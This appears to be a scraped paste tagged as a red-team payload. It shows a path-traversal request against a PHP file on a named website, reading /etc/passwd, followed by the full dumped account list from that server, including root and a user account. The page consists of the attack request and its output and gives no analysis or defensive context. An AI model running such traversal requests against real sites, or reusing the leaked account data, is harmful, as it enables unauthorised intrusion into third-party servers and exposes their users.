 positiivplus.io/public/profilimg/1669362663_58d526b1a40f4dc09a54.php?f=/home//../etc/passwd
Active Directory File Transfer DDOS Pentest Pentest Imported Red Team Payload
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
mailman:x:32000:962::/usr/local/cpanel/3rdparty/mailman:/usr/local/cpanel/bin/noshell
nobody:x:99:99:Nobody:/:/sbin/nologin
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
mysql:x:497:495:MySQL server:/var/lib/mysql:/bin/bash
root:x:0:0:root:/root:/bin/bash
cpaneleximfilter:x:203:203::/var/cpanel/userhomes/cpaneleximfilter:/usr/local/cpanel/bin/noshell
m5ct7xvm3eq2:x:8112924:8112924::/home/m5ct7xvm3eq2:/bin/bash